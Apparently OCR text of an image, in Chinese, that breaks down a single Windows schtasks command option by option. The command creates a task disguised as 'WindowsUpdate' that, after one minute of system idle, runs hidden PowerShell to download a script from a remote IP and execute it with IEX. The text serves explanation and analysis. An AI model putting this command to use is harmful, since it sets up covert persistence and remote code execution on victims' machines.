 这个命令的目的是创建一个计划任务，根据一定的触发条件执行指定的操
作。让我们逐步分析这个命令的不同部分：
• schtasks: 这是一个Windows命令行工具，用于创建、修改和删除计
划任务。
• /create: 这个选项指示schtasks创建一个新的计划任务。
• /tn WindowsUpdate: /tn选项用于指定计划任务的名称，这里
是"WindowsUpdate"。
• /tr "powershell.exe -nop -w hidden -c 'IEX ((new-object
net.webclient).downloadstring('''http://172.16.214.1:80
/a'''))'": /tr选项用于指定计划任务的操作。在这个命令中，操作
是通过PowerShell执行的。具体来说，它运行了一个PowerShell命
令，其中-nop选项表示不加载用户配置文件，-w hidden选项表示隐
藏PowerShell窗口，-c选项后面的内容是要执行的PowerShell代
码。在这个命令中，PowerShell代码通过使用net.webclient对象下
载位于"http://172.16.214.1:80/a"的脚本，并通过`IEX`（Invoke-
Expression）执行该脚本。
• /sc onidle: /sc选项用于指定计划任务的触发器类型。在这个命令
中，触发器类型是"onidle"，表示计划任务在系统处于空闲状态时执
行。
• /i 1: /i选项用于指定计划任务的空闲时间限制（以分钟为单位）。
在这个命令中，空闲时间限制是1分钟。